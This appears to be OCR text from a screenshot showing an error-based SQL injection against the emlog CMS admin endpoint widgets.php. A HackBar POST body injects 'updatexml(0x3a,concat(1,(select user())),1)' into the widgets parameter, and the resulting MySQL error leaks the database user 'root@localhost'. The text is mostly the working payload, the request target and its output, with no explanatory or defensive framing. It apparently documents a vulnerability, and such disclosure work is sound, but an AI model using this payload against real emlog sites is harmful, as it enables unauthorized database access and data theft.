 SQL语句执行错误: UPDATE emlog_options SET option_value='s:53:"1' and updatexml(0x3a,concat(1,(select
user())),1)-- ";' where option_name='widgets1'
XPATH syntax error: 'root@localhost'
«点击返回
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://emlog.com:8888/admin/widgets.php
?action=compages
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
widgets=1' and updatexml(0x3a,concat(1,(select user())),1)--